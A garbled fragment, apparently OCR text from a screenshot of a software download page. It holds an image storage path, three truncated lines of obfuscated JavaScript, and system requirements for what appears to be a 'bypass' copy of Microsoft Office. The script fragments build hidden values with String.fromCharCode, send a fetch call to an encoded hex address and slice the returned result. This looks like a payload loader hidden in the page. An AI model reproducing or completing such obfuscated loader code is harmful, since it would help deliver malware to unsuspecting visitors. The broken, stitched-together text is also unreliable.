
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
64 GB for setup
Microsoft Office is an all-in-one